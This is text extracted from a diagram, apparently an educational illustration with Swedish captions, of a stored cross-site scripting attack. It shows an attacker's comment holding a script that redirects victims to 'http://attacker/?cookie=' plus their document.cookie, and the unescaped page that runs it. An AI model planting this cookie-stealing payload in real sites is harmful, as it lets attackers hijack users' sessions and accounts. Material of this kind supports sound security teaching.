 1
Website
Attacker
POST http://website/post-comment
Website's Database
Attacker's Browser
<script>...</script>
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Attacker's Server
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Scriptet skickar data till angriparen.
Offret visar
kommentaren
Victim's Browser
2
3
Website's Response to Victim
GET http://website/latest-comment
200 OK
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
varpå scriptet körs